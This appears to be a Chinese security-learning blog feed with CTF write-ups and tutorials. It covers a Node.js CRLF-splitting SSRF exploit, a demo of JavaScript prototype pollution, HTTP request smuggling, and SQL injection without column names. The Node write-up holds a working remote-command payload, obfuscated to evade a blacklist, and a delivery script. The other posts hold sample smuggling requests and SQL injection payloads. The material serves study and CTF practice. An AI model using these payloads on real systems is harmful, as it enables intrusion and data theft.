title="谈谈Node.Js"></a>谈谈Node.Js</h3><p>实际上，node8有对回车换行(HTTP协议控制字符)进行处理</p><p><img src="https://chenlvtang.top/pics/image-20210308211802868.png" alt="image-20210308211802868"></p><p>但是它对Unicode编码的字符不会进行处理，因为他们并不是HTTP协议中的控制字符，但因为node.js默认使用<code>latin1</code>编码，所以它在处理高位unicode字符时会产生截断从而会让某些特定字符产生回车换行。</p><p><img src="https://chenlvtang.top/pics/image-20210308212533053.png" alt="image-20210308212533053"></p><p>在node10中，如果URL中含有非ASCII编码的字符，就会返回错误。</p><h3 id="构造exp"><a href="#构造exp" class="headerlink" title="构造exp"></a>构造exp</h3><p>首先，先初步写好<code>shell.pug</code>文件（自行参考文档）如下：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">-var x &#x3D; eval(&quot;glob&quot;+&quot;al.proce&quot;+&quot;ss.mainMo&quot;+&quot;dule.re&quot;+&quot;quire(&#39;child_&#39;+&#39;pro&#39;+&#39;cess&#39;)[&#39;ex&#39;+&#39;ecSync&#39;](&#39;ls &#x2F;&#39;).toString()&quot;)&#x2F;&#x2F;为了过黑名单-return x</code></pre><p>然后上传，抓包，发送到<code>repeater</code>，修改一下<code>Content-Type</code>，然后发送，这时候BURP会帮你更行<code>CL</code>，复制文件上传部分（记得去掉不必要的首部）</p><p><img src="https://chenlvtang.top/pics/image-20210308220926861.png" alt="image-20210308220926861"></p><p>然后写个脚本（不是我的）：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import urllib.parseimport requestspayload &#x3D; &#39;&#39;&#39; HTTP&#x2F;1.1POST &#x2F;file_upload HTTP&#x2F;1.1Content-Type: multipart&#x2F;form-data; boundary&#x3D;---------------------------41671423531508392532090664957Content-Length: 350-----------------------------41671423531508392532090664957Content-Disposition: form-data; name&#x3D;&quot;file&quot;; filename&#x3D;&quot;shell.pug&quot;Content-Type: ..&#x2F;template-var x &#x3D; eval(&quot;glob&quot;+&quot;al.proce&quot;+&quot;ss.mainMo&quot;+&quot;dule.re&quot;+&quot;quire(&#39;child_&#39;+&#39;pro&#39;+&#39;cess&#39;)[&#39;ex&#39;+&#39;ecSync&#39;](&#39;ls &#x2F;&#39;).toString()&quot;)-return x-----------------------------41671423531508392532090664957--GET &#x2F;flag HTTP&#x2F;1.1x:&#39;&#39;&#39;payload &#x3D; payload.replace(&quot;\n&quot;, &quot;\r\n&quot;)payload &#x3D; &#39;&#39;.join(chr(int(&#39;0xff&#39; + hex(ord(c))[2:].zfill(2), 16)) for c in payload) print(payload)r &#x3D; requests.get(&#39;http:&#x2F;&#x2F;5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn&#x2F;core?q&#x3D;&#39; + urllib.parse.quote(payload))print(r.text)</code></pre><p>然后访问<code>/?action=shell</code></p><p><img src="https://chenlvtang.top/pics/image-20210308221106779.png" alt="image-20210308221106779"></p><p>要拿flag得话，自己照着步骤改下命令就行，另外说一下脚本使用的神奇编码方式我没太搞懂😅，它和参考文章的不同之处就是它全部编码了，长成这样：</p><p><img src="https://chenlvtang.top/pics/image-20210308221407175.png" alt="image-20210308221407175"></p><p>用node8解析一部分长这样:</p><p><img src="https://chenlvtang.top/pics/image-20210308221953247.png" alt="image-20210308221953247"></p><h2 id="0x0-参考文章"><a href="#0x0-参考文章" class="headerlink" title="0x0 参考文章"></a>0x0 参考文章</h2><hr><p><a href="https://guokeya.github.io/post/hz6_KR03h/">[GYCTF2020]Node Game(CRLF头部注入) 过客</a></p><p><a href="https://xz.aliyun.com/t/2894#toc-1">通过拆分攻击实现的SSRF攻击</a></p><p><a href="https://wooyun.js.org/drops/CRLF%20Injection%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E5%AE%9E%E4%BE%8B%E5%88%86%E6%9E%90.html">CRLF Injection</a></p><p><a href="https://pugjs.org/zh-cn/language/code.html">Pug</a></p><p><a href="https://www.zhaoj.in/read-6462.html">赵师傅wp</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
            <tag> HTTP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JS原型链污染攻击</title>
      <link href="/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/"/>
      <url>/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>与之前所学过的基于类的面向对象语言不同的，JavaScript是一门基于原型的的语言——每个对象拥有一个原型对象。这表示JS中并不像之前那些面向对象语言一样，先创建类再创建一个对象(虽然之后引入了”class“，是只是语法糖，实际还是基于原型)，在JS中，有“一切皆是对象”的说法。那什么是“原型“，JS中又是如何不同寻常地实现面向对象的呢？</p><p><img src="https://chenlvtang.top/pics/d41a12afg00qjnwfr015gc000hr00a2m.gif" alt="管你听没听懂"></p><span id="more"></span><h2 id="0x01-原型"><a href="#0x01-原型" class="headerlink" title="0x01 原型"></a>0x01 原型</h2><hr><h3 id="初见原型"><a href="#初见原型" class="headerlink" title="初见原型"></a>初见原型</h3><p>在JS中，一切皆是对象，所以函数也是对象，它也可以有自己的属性。而每个构造函数都有一个特殊的属性：<code>prototype</code>，即<code>原型</code>，而“原型”也是一个对象，所以原型也可以有自己的属性。我们可以使用如下的代码在浏览器控制台中打印出一个函数的原型：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;console.log(foobar.prototype);</code></pre><p>在原型对象中，有两个属性。<code>construtor</code>指向了构造函数本身，<code>__proto__</code>将在下文解释。</p><p><img src="https://chenlvtang.top/pics/image-20210304164324808.png" alt="image-20210304164324808"></p><h3 id="实例化一个对象"><a href="#实例化一个对象" class="headerlink" title="实例化一个对象"></a>实例化一个对象</h3><p>上文我们查看了构造函数的原型对象，但我们还不知道它的具体作用，先回到本文的问题，“JS是怎么实现面向对象的呢”，也即“JS是如何实现继承等面向对象特性的呢？”。</p><p>使用下面代码实例化一个对象（JS中的对象是通过构造函数实现），并在控制台中输出。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;var myfoo &#x3D; new foobar();console.log(myfoo);</code></pre><p>可以看到，myfoo实例化对象中的<code>__proto__</code>居然和构造函数的原型对象一样，这有什么用呢？这是不是与属性和方法的继承有关呢？我们可以做个实验：先实例化一个对象，再给构造函数的原型添加一个属性，然后再调用这个属性看看</p><p><img src="https://chenlvtang.top/pics/image-20210304164735899.png" alt="image-20210304164735899"></p><h3 id="实验一下"><a href="#实验一下" class="headerlink" title="实验一下"></a>实验一下</h3><p>实验代码如下：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;var myfoo &#x3D; new foobar();foobar.prototype.test &#x3D; &quot;THIS IS TEST&quot;;console.log(myfoo.test);</code></pre><p>我们可以惊奇的发现，我们先实例化后，再给构造函数的原型添加一个属性，居然可以在实例化对象中调用。</p><p><img src="https://chenlvtang.top/pics/image-20210304205152203.png" alt="image-20210304205152203"></p><p>并且，当我们再次查看<code>__proto__</code>时，发现也它发生了变化，自动加上了我们为构造函数原型对象添加的属性。(也就是说始终和构造函数的原型对象同步变化)</p><p><img src="https://chenlvtang.top/pics/image-20210304211004645.png" alt="image-20210304211004645"></p><p>所以，实验结果表明，<code>构造函数的原型对象确实是与实例化对象的属性和方法的继承有关。</code>；并且实例对象的<code>__proto__</code>是指向构造函数的原型对象<code>prototype</code>的；另外，我们隐隐感觉到，实例对象调用原型中新加的属性（或许是所有属性&#x2F;方法）似乎应该也是通过了<code>__proto__</code>（毕竟新属性在这里很显眼的出现了，并没有出现在和”bar”同层次）。</p><h2 id="0x02-原型链"><a href="#0x02-原型链" class="headerlink" title="0x02 原型链"></a>0x02 原型链</h2><hr><p>上文提到实例对象调用属性&#x2F;方法，似乎与<code>__proto__</code>有着一丝关系，实际上，这两者确实是有关系，并且关系还不小——这便是原型链。</p><h3 id="知识点来咯"><a href="#知识点来咯" class="headerlink" title="知识点来咯"></a>知识点来咯</h3><p>我们以上文的例子进行分析，来理清原型的作用以及原型链的意义。当我们调用实例化对象<code>myfoo</code>中的属性（&#x2F;方法，下文省略）时，JS会先在<code>myfoo</code>自己这先寻找这个属性，当不存在时，便会在<code>__proto__</code>中（即<code>foobar</code>的原型对象）寻找，若再没找到，则会在<code>__proto__</code>的<code>__proto__</code>中（即<code>foobar</code>的原型对象的<code>__proto__</code>）寻找。默认情况下，函数原型对象的<code>__proto__</code>指向的是<code>object.prototype</code>。此时如果还是没找到，因为<code>object</code>的<code>__proto__</code>不存在，就会停止寻找，得出结论，这个属性是<code>undefined</code>。</p><p>以上一层层的<code>__proto__</code>便构成了<code>原型链</code>。</p><h3 id="大白话的总结"><a href="#大白话的总结" class="headerlink" title="大白话的总结"></a>大白话的总结</h3><p>可以看到，<code>原型prototype</code>似乎就类似于装备的蓝图，而<code>__proto__</code>就类似于一个点了就会跳转到对应蓝图的链接(这样说可能不太准确，因为实际上是<code>myfoo.__proto__=foobar.prototype</code>)。当我们想制作一件🐂🍺的装备时，居然发现材料缺少😡，然后我们就点到原材料上，居然发现原材料也要合成（🤦‍♂️），然后我们点进原材料的原材料，居然发现还是材料不足💢，于是要我们点进原材料的原材料的原材料的原材料的原材料（艹），最后显示<span style="color: red;">首充即送100个</span>。哈哈，看着火气就直接上来了🔥🔥🔥</p><h2 id="0x03-原型链污染"><a href="#0x03-原型链污染" class="headerlink" title="0x03 原型链污染"></a>0x03 原型链污染</h2><hr><p>上文我们在探究的实验过程中，好像发现一个事情，我们先实例化了一个对象，然后再给构造函数的原型对象加上一个属性，然后再用实例化对象去调用新属性，居然可以调用成功（好像Python也有动态添加属性，学艺不精，不确定）。我们是修改了构造函数达成了修改实例对象的效果，那我们是不是可以试想一下下面的这个实验，是否能通过实例对象来实现修改构造函数，从而影响之后创建的实例化对象。</p><h3 id="新实验"><a href="#新实验" class="headerlink" title="新实验"></a>新实验</h3><ol><li>先创建一个构造函数<code>Father</code>，然后实例化一个对象<code>son1</code>。</li><li>为<code>son1</code>的<code>__proto__</code>添加一个新属性</li><li>再利用<code>Father</code>实例化一个对象<code>son2</code></li><li>通过<code>son2</code>调用新属性，观察是否调用成功</li></ol><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function Father()&#123;    &#125;let son1 &#x3D; new Father();console.log(son1.foo);son1.__proto__. foo &#x3D; &#39;foobar&#39;;console.log(son1.foo);let son2 &#x3D; new Father();console.log(son2.foo);</code></pre><h3 id="实验结果"><a href="#实验结果" class="headerlink" title="实验结果"></a>实验结果</h3><p>可以看到，通过<code>son1</code>确实可以成功修改来自同一“祖先”的<code>son2</code></p><p><img src="https://chenlvtang.top/pics/image-20210304230013163.png" alt="image-20210304230013163"></p><h3 id="原型链污染"><a href="#原型链污染" class="headerlink" title="原型链污染"></a>原型链污染</h3><p>其实上面的实验便基本阐述了“原型链污染”的过程，通过修改一个对象“父类”的原型，来影响其他来自同一“祖先”的对象。</p><h2 id="0x04-攻击实例"><a href="#0x04-攻击实例" class="headerlink" title="0x04 攻击实例"></a>0x04 攻击实例</h2><hr><p>懒🐕 ，将在后面的文章，收集一些CTF题目进行实践。</p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><hr><p><a href="https://developer.mozilla.org/zh-CN/docs/Learn/JavaScript/Objects/Object_prototypes">MDN</a></p><p><a href="https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript">P神</a></p><p><a href="https://xz.aliyun.com/t/7293">从几个例子分析JavaScript Prototype 污染攻击</a></p><p><a href="https://blog.csdn.net/qq_38152997/article/details/99429502">JS中for in 循环遍历数组会遍历原型链中属性问题</a></p><p><a href="https://www.anquanke.com/post/id/204856#h2-2">网鼎杯 notes</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>HTTP请求走私</title>
      <link href="/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/"/>
      <url>/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，不如来学点新东西，这次就让我们来学一下<em><strong>HTTP Request Smuggling</strong></em>吧。顾名思义 ，“走私”给人的印象就是在一堆正常的东西里，夹带着违法的东西；“HTTP请求走私”与其类似，只不过是在正常的“HTTP请求”中，夹带着恶意代码。“冰冻三尺非一日之寒”，在开始学习“HTTP走私“之前，我们还需要积累一些前置知识。</p><img src="https://chenlvtang.top/pics/3n6g3p.jpg" style="width: 200px"/><span id="more"></span><h2 id="0x01-Http的持久连接"><a href="#0x01-Http的持久连接" class="headerlink" title="0x01 Http的持久连接"></a>0x01 Http的持久连接</h2><hr><h3 id="Keep-Alive"><a href="#Keep-Alive" class="headerlink" title="Keep-Alive"></a>Keep-Alive</h3><p>学过计算机网络的人可能就会记得，书上有提到过Http的持久连接和非持久连接，区别如图所示：</p><p><img src="https://chenlvtang.top/pics/450px-HTTP_persistent_connection.svg_.png" alt="img"></p><p>非持久连接一次请求就需要一次TCP连接，而持久连接却只需要一个TCP连接即可完成多词请求。在<code>HTTP/1.0</code>中要做到持久连接，必须在请求时加入首部<code>Connection: Keep-Alive</code>，而在<code>HTTP/1.1</code>中，这是默认启动的，要关闭则必须在请求中加入首部<code>Connection: close</code>。</p><h3 id="Pipeline"><a href="#Pipeline" class="headerlink" title="Pipeline"></a>Pipeline</h3><p>顾名思义，就是让请求，像流水线一样，按照先进先出，先发出的请求就先应答然后返回。区别如图所示：</p><img src="https://chenlvtang.top/pics/t011c614037ef138cb2.png" style="width:480px"/><p>这种方式，必须建立在是持久连接的情况下。</p><h3 id="Content-Length"><a href="#Content-Length" class="headerlink" title="Content-Length"></a>Content-Length</h3><p>在非持久连接中，一次连接结束，服务器就知道请求结束了，会有内容输出，但是在持久连接中，服务器并不能有效的界定是否还会有数据传输进来，所以会一直等待下去，造成无内容输出，为了解决这个问题，<code>Content-Length</code>就派上用场了。</p><p><code>Content-Length</code>计算了实体的长度，这样服务器就能够准确确认数据已经传输完成了。但这样子必须要求请求首部提供的长度准确，如果小于数据长度，会造成截断，在开启了持续连接的情况下，<u>剩下的数据会被拼接到下一个请求之中</u>（<span style="color:red;">走私与这相关哦</span>）；如果大于数据长度，服务器会一直等待你传来接下来的数据直至超时。</p><p>所以我们可以看到，这个东西还是蛮麻烦的哈，所以我们就有了接下来的一个首部，他不要求我们给出准确的数据大小。</p><h3 id="Transfer-Encoding"><a href="#Transfer-Encoding" class="headerlink" title="Transfer-Encoding"></a>Transfer-Encoding</h3><p>当这个首部被设置为<code>Transfer-Encoding:chunked</code>时，即告诉服务器，我们采用的是分块传输。但同时请求实体也要经过分块编码的处理，下面就让我们来学习一下分块传输的格式吧。</p><p>每一个分块要以十六进制的分块长度加上<code>\r\n</code>开头，然后就是分块的实际数据加上<code>/r/n</code>，终止块(表示数据传输结束了)是一个长度为0的分块，即<code>0\r\n</code>，然后再接上<code>\r\n</code>，听起来很抽象，具体看一下下面的实例吧。</p><p><img src="https://chenlvtang.top/pics/image-20210220163205387.png" alt="image-20210220163205387"></p><h2 id="0x02-前后端服务器"><a href="#0x02-前后端服务器" class="headerlink" title="0x02 前后端服务器"></a>0x02 前后端服务器</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>随着时代的发展，Web架构现在流行起了前后端分离。前端的代码就放在前端服务器上，后端的代码放在后端服务器上，称为“前后端完全分离”。关于Web架构发展的事情，实在很多，因为这不是本文的重要内容，可以到参考文章查看。</p><h3 id="反向代理"><a href="#反向代理" class="headerlink" title="反向代理"></a>反向代理</h3><p>前后端分离后，部署在不同服务器或者同一服务器的不同端口时，可能会出现跨域问题，因为违反了浏览器的<code>同源策略</code>（域名、协议、端口均相同才算同源，具体见参考文章），当请求非同源的资源时，会被拒绝访问。这时候我们可以使用反向代理来解决问题，另外<em><strong>反向代理服务器还可以直接作为静态资源的前端服务器</strong></em>。反向代理的拓扑结构如下图所示。</p><img src="https://chenlvtang.top/pics/image-20210221125638738.png" style= "width:400px;"/><h2 id="0x03-HTTP请求走私"><a href="#0x03-HTTP请求走私" class="headerlink" title="0x03 HTTP请求走私"></a>0x03 HTTP请求走私</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>上文我们谈到了持久连接下，服务器判断数据传输边界（是否结束）的问题，造成“HTTP请求走私”的原因也是基于此。当网站使用了上文所提到的反向代理时，因为某些原因，导致<em><strong>前端服务器对用户的请求和后端服务器理解不一致</strong></em>就可能会出现<em><strong>走私</strong></em>，比如，前端服务器认为这是一个请求，而后端服务器却认为这是两个请求，这样便走私了一个请求。关于走私攻击的危害，将在后文中体现。</p><h3 id="使用带有请求实体的不建议携带请求方式"><a href="#使用带有请求实体的不建议携带请求方式" class="headerlink" title="使用带有请求实体的不建议携带请求方式"></a>使用带有请求实体的不建议携带请求方式</h3><blockquote><p>仅有POST、PUT以及PATCH这三个动词时会包含请求体 （参考的，不太确定）</p></blockquote><p>不建议携带请求实体的请求方式有：GET、HEAD、DELETE、OPTIONS、TRACE，这里以GET为例子。</p><p>HTTP协议中并没有明确表明不允许使用带有请求体的GET请求，但是在<code>RFC</code>中提到过不建议这样做，并表示“这可能会带来一些问题”。如果使用带有请求体的GET请求，当前端服务器允许GET携带请求体，而后端服务器不允许GET携带请求体时，就有可能会造成“HTTP请求走私”。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F; HTTP&#x2F;1.1\r\nHost: example.com\r\nContent-Length: 44\r\nGET &#x2F; secret HTTP&#x2F;1.1\r\nHost: example.com\r\n\r\n</code></pre><p>当前端服务器收到这段请求时，因为允许GET携带请求体，所以会检查CL首部，认为这是一个请求，然后转发给后端服务器；但后端服务器因为不允许GET携带请求体，会忽略CL首部，由于上文提到的<code>Pipeline</code>，它会将这个请求当作两个请求，即一个请求访问<code>/</code>目录，另一个请求访问<code>/secret</code>目录，实现了“HTTP请求走私”。</p><h3 id="CL-CL"><a href="#CL-CL" class="headerlink" title="CL-CL"></a>CL-CL</h3><p><code>RFC</code>中提到如果请求中有两个CL，并且值不同时，要返回400。但假设前后端服务器都没有严格按照标准返回400，前端服务器以第一个CL为准，后端服务器以第二个CL为准，那么就可能造成走私。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na</code></pre><p>这个请求中，前端服务器以第一个CL为准，将请求完整地转发给了后端服务器，但后端服务器以第二个CL为准，这时，便走私了一个字符<code>a</code>。上文提到过，CL小于实际数据长度时，会造成截断问题，在开启了持续连接的情况下，会拼接到下一个请求中。也就是说，会出现类似<code>aGET</code>的请求方式，对用户造成影响。</p><h3 id="CL-TE"><a href="#CL-TE" class="headerlink" title="CL-TE"></a>CL-TE</h3><p><code>RFC</code>中提到，<u>如果同时收到CL和TE，服务器应该忽略CL</u>。假设前端服务器只处理 CL，而后端服务器按照标准忽略CL，只处理TE，就可能会有走私问题。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\nUser-Agent: Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko&#x2F;20100101 Firefox&#x2F;56.0\r\nAccept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,*&#x2F;*;q&#x3D;0.8\r\nAccept-Language: en-US,en;q&#x3D;0.5\r\nCookie: session&#x3D;E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\nConnection: keep-alive\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG</code></pre><p>这个请求中，前端服务器只处理CL首部，将请求体完整地转发给后端服务器，而后端服务器按照标准，只处理TE。上文提高过<code>终止块</code>，后端服务器读到<code>终止块</code>时，认为数据传输结束，这样就将字符<code>G</code>留在了缓冲区中，等到下一个请求时，就会被拼接上去，出现类似<code>GPOST</code>的请求方式。</p><h3 id="TE-CL"><a href="#TE-CL" class="headerlink" title="TE-CL"></a>TE-CL</h3><p>同样的，假设前服务器端只处理TE，而后端服务器处理CL时，也会造成走私问题。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: acf41f441edb9dc9806dca7b00000035.web-security-academy.net\r\nUser-Agent: Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko&#x2F;20100101 Firefox&#x2F;56.0\r\nAccept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,*&#x2F;*;q&#x3D;0.8\r\nAccept-Language: en-US,en;q&#x3D;0.5\r\nCookie: session&#x3D;3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\n\r\n12\r\nGPOST &#x2F; HTTP&#x2F;1.1\r\n\r\n0\r\n\r\n</code></pre><p>这个请求中，前端服务器读到<code>终止块</code>，将请求完整的转发给后端服务器。但后端服务器以CL为准，所以它只会读取到请求体中的<code>12\r\n</code>，将后面的实体当作另一个请求。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GPOST &#x2F; HTTP&#x2F;1.1\r\n\r\n0\r\n\r\n</code></pre><h3 id="TE-TE"><a href="#TE-TE" class="headerlink" title="TE-TE"></a>TE-TE</h3><p>当前后端服务器都以TE为标准时，也可以通过设置干扰，而使服务器不以TE进行处理。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\nTransfer-encoding: error\r\nfo\r\nhacker\r\n0\r\n</code></pre><p>前端服务器以第一个TE为准，读到<code>终止快</code>，把请求完整的转发给后端。后端以第二个TE为准，但是这个TE（<code>Transfer-encoding: error</code>）不符合规范，服务器转而使用CL，CL长度为4，即截断到<code>fo\r\n</code>，后面的<code>hacker0</code>将会被拼接到下一个请求中，造成形如<code>HACKER0GET</code>的请求方式</p><p><span style="color: red;">如果使用burp转发，需要先关闭CL长度自动更新功能。</span></p><h2 id="0x0-参考文章"><a href="#0x0-参考文章" class="headerlink" title="0x0 参考文章"></a>0x0 参考文章</h2><hr><p><a href="https://imququ.com/post/transfer-encoding-header-in-http.html">HTTP 协议中的 Transfer-Encoding | JerryQu 的小站 (imququ.com)</a></p><p><a href="https://blog.fundebug.com/2019/09/10/understand-http-content-length/">用了这么久HTTP, 你是否了解Content-Length? | Fundebug博客 </a></p><p><a href="https://byvoid.com/zhs/blog/http-keep-alive-header/#3.2%E3%80%81%E4%BD%BF%E7%94%A8%E6%B6%88%E6%81%AF%E9%A6%96%E9%83%A8%E5%AD%97%E6%AE%B5Transfer-Encoding%3C%2fh2%3E">HTTP协议头部与Keep-Alive模式详解 (byvoid.com)</a></p><p><a href="https://blog.csdn.net/matthewchen123/article/details/113607042">前后端分离和正&#x2F;反向代理_matthewchen123的博客-CSDN博客</a></p><p><a href="https://zhuanlan.zhihu.com/p/338177145">前后端为什么要分离？ - 知乎 (zhihu.com)</a></p><p><a href="https://juejin.cn/post/6850418121728229383">前端之同源策略和跨域问题解决方法 (juejin.cn)</a></p><p><a href="https://zhuanlan.zhihu.com/p/34065582">前后端分离情况下的跨域问题 - 知乎 (zhihu.com)</a></p><p><a href="https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy">浏览器的同源策略 - Web 安全 | MDN (mozilla.org)</a></p><p><a href="https://segmentfault.com/a/1190000006689767">HTTP请求体问题</a></p><p><a href="https://xz.aliyun.com/t/6654#toc-4">从一道题到协议层攻击之HTTP请求走私</a></p><p><a href="https://www.cnblogs.com/Xor0ne/articles/13573660.html">由一次渗透测试引发的HTTP请求走私思考</a></p><p><a href="https://www.cnblogs.com/sijidou/p/13121343.html">HTTP请求走私</a></p><p><a href="https://www.anquanke.com/post/id/210036#h3-7">浅析HTTP走私攻击</a></p><p><a href="https://paper.seebug.org/1048/">协议层的攻击——HTTP请求走私</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> HTTP请求走私 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>information_schema被过滤了如之奈何其二</title>
      <link href="/2021/02/17/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%BA%8C/"/>
      <url>/2021/02/17/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%BA%8C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上一篇文章里，我们总结了一些如何在<code>information_schema</code>中查表的方法，但是以上方法是无法查到列名的。所以，我们在本文中，就来总结一个在被过滤的情况下和不知道列名（知道了表名）的情况下进行数据的查询。</p><p><img src="https://chenlvtang.top/pics/image-20200602145914865.png"></p><span id="more"></span><h2 id="0x01-无列名注入"><a href="#0x01-无列名注入" class="headerlink" title="0x01 无列名注入"></a>0x01 无列名注入</h2><hr><h3 id="表的结构"><a href="#表的结构" class="headerlink" title="表的结构"></a>表的结构</h3><p><code>select * from users;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217223933477.png" alt="image-20210217223933477"></p><h3 id="首先把表中字段换成数字"><a href="#首先把表中字段换成数字" class="headerlink" title="首先把表中字段换成数字"></a>首先把表中字段换成数字</h3><p><code>select 1,2,3,4,5,6,7,8 union select * from users;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224109967.png" alt="image-20210217224109967"></p><h3 id="然后查询某一列"><a href="#然后查询某一列" class="headerlink" title="然后查询某一列"></a>然后查询某一列</h3><p><code>select group_concat(`2`) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224418045.png" alt="image-20210217224418045"></p><h3 id="查询多列"><a href="#查询多列" class="headerlink" title="查询多列"></a>查询多列</h3><p><code>select group_concat(`2`,0x2d,`3`) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224936791.png" alt="image-20210217224936791"></p><h3 id="反引号被过滤的情况下"><a href="#反引号被过滤的情况下" class="headerlink" title="反引号被过滤的情况下"></a>反引号被过滤的情况下</h3><p><code>select group_concat(fn,0x2d,ln) from (select 1,2 as fn,3 as ln,4,5,6,7,8 union select * from users)a</code></p><p><code>select group_concat(a.2,0x2d,a.3) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217225204272.png" alt="image-20210217225204272"></p><h3 id="payload"><a href="#payload" class="headerlink" title="payload"></a>payload</h3><p><code>-1 union select 1, group_concat(concat(`2`,0x2d,`3`)) from (select 1,2,3,4,5,6,7,8 union select * from users)a;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217225521209.png" alt="image-20210217225521209"></p><p><span style ="color: red;">可以看到，以上查询并没有用到具体的列名，就能完成注入</span></p><h2 id="0x02-使用join基于报错爆列名"><a href="#0x02-使用join基于报错爆列名" class="headerlink" title="0x02 使用join基于报错爆列名"></a>0x02 使用join基于报错爆列名</h2><hr><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>先将表自身连接，使其有相同字段，再将其当作一个表来查询（即from）并取一个别名，因为一个别名表中有相同字段，所以会报错。默认是报错出第一个重复的字段，但是我们可以使用using，来排除已知的字段，一步步把列名全部爆出。</p><blockquote><p>using(id) 相当于a.id &#x3D; b.id ， 这样子连接后只会有一个id字段</p></blockquote><h3 id="爆出第一个列名"><a href="#爆出第一个列名" class="headerlink" title="爆出第一个列名"></a>爆出第一个列名</h3><p><img src="https://chenlvtang.top/pics/image-20210217235809559.png" alt="image-20210217235809559"></p><h3 id="爆出下一个列名"><a href="#爆出下一个列名" class="headerlink" title="爆出下一个列名"></a>爆出下一个列名</h3><p><img src="https://chenlvtang.top/pics/image-20210217235918380.png" alt="image-20210217235918380"></p><p><span style ="color: red;">可以看到，以上查询对列名的查询，也是从无到有，也算一种无列名查询了</span></p><h2 id="0x0-参考"><a href="#0x0-参考" class="headerlink" title="0x0 参考"></a>0x0 参考</h2><hr><p><a 